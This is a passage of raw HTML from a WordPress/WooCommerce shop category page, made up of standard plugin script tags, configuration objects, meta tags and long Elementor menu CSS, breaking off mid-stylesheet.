var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/gripperlsd.com","hash_tracking":"false","v4_id":"G-1TFJKK0L88"};/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://gripperlsd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://gripperlsd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://gripperlsd.com/basket/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/woocommerce-grid-list-toggle/assets/js/jquery.cookie.min.js?ver=dde1e7215360d0aaf4ac58f6b5b4aad6" id="cookie-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/woocommerce-grid-list-toggle/assets/js/jquery.gridlistview.min.js?ver=dde1e7215360d0aaf4ac58f6b5b4aad6" id="grid-list-scripts-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/alert-notice-boxes/js/anb.js?ver=210511-01347" id="anb-js-js"></script>
<script type="text/javascript" id="wpso-front-scripts-js-extra">
/* <![CDATA[ */
var wpso = {"ajaxurl":"https://gripperlsd.com/wp-admin/admin-ajax.php","nonce":"6aeb9f0b95","user_items":[]};
//# sourceURL=wpso-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/wp-sort-order/js/front-scripts.js?ver=2026010312" id="wpso-front-scripts-js"></script>
<link rel="https://api.w.org/" href="https://gripperlsd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gripperlsd.com/wp-json/wp/v2/product_cat/56" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="5KAD7sO81RPNaeNv-H-crPmiL3Hb0_efW5Q4VcaBw7U" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://gripperlsd.com/wp-content/uploads/2022/11/ico.fw_-45x45.png" sizes="32x32" />
<link rel="icon" href="https://gripperlsd.com/wp-content/uploads/2022/11/ico.fw_.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gripperlsd.com/wp-content/uploads/2022/11/ico.fw_.png" />
<meta name="msapplication-TileImage" content="https://gripperlsd.com/wp-content/uploads/2022/11/ico.fw_.png" />
		<style type="text/css" id="wp-custom-css">
			.woocommerce .content-area   { margin: 12% !important;}

		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>

<body data-rsssl=1 class="archive tax-product_cat term-triumph term-56 wp-custom-logo wp-embed-responsive wp-theme-royal-elementor-kit theme-royal-elementor-kit wcz-woocommerce woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-template-canvas elementor-kit-65064">
	<style>.elementor-2507 .elementor-element.elementor-element-6ece824{border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2507 .elementor-element.elementor-element-6ece824, .elementor-2507 .elementor-element.elementor-element-6ece824 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-2507 .elementor-element.elementor-element-6ece824 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-63333d1 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-2507 .elementor-element.elementor-element-63333d1{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 > .elementor-widget-container{margin:0px 0px -6px 0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu .wpr-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-secondary );border-width:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .menu-item-has-children .wpr-sub-icon{font-size:5px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(5px + 10px);}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(5px + 10px);}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu .wpr-menu-item,.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu a,.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle-text{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line .wpr-menu-item:after{height:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-underline>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-overline>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:after{height:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-border-fx>nav>ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-underline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-overline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after{height:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-border-fx>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-0px);}.elementor-2507 .elementor-element.elementor-element-d3c8453:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(0px);}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu .wpr-menu-item{padding-left:10px;padding-right:10px;padding-top:0px;padding-bottom:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu > .menu-item{margin-left:0px;margin-right:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu a,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#333333;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu li{background-color:#ffffff;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu li a:hover,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu a{padding-left:10px;padding-right:10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:10px;margin-right:10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:1px;padding-top:1px;padding-bottom:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu{margin-top:10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle{border-color:var( --e-global-color-secondary );width:50px;border-width:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle-text{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle-line{background-color:var( --e-global-color-secondary );height:2px;margin-bottom:6px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle:hover{border-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-3e4bbfd{--grid-template-columns:repeat(0, auto);--icon-size:10px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2507 .elementor-element.elementor-element-3e4bbfd .elementor-widget-container{text-align:center;}.elementor-2507 .elementor-element.elementor-element-1fb27241{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2507 .elementor-element.elementor-element-1fb27241 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2507 .elementor-element.elementor-element-4afe36ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2507 .elementor-element.elementor-element-4afe36ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-2507 .elementor-element.elementor-element-2aacb29a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2507 .elementor-element.elementor-element-2aacb29a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-item.wpr-pointer-item{transition-duration:0.5s;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.5s;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.5s;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.5s;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-mega-menu-icon{color:#FFFFFF;font-size:16px;margin-right:5px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-item,.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-menu-item,.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-sub-menu-item,.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-2507 .elementor-element.elementor-element-ac7f854:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-2507 .elementor-element.elementor-element-ac7f854:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu > .menu-item{margin-left:18px;margin-right:18px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:18px;transform:translateX(17px);}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:18px;transform:translateX(17px);}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:18px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:18px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(17px);}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 17px);}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(17px);}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-mega-menu-badge{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-mega-menu{background-color:#ffffff;border-radius:6px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#FFFFFF;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle{border-color:var( --e-global-color-primary );width:44px;border-width:0px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-text{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-line{background-color:var( --e-global-color-primary );height:2px;margin-bottom:5px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle:hover{border-color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-menu-item,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-sub-menu-item,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .menu-item-has-children > .wpr-mobile-menu-item:after{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu > li,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-sub-menu li{background-color:var( --e-global-color-f9c70ff );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu li a:hover,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
